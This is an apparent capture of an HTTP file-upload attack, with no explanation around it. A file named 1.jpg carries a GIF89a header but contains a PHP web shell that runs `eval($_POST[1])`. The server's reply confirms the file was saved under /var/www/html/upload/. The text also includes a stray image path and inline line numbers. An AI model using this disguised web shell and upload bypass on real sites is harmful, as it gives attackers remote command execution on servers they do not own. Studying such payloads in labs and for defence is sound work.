 Content-Disposition: form-data; name="uploaded";
filename="1.jpg"
Content-Type: image/jpeg
GIF89a?
<script language="php"> eval($_POST[1]); </script>
------WebKitFormBoundaryfNSydmgbXRSPrYb7
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfNSydmgbXRSPrYb7--
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/f6b341f5aed63cec8695cd6eac1d3f8b/1
.jpg succesfully uploaded!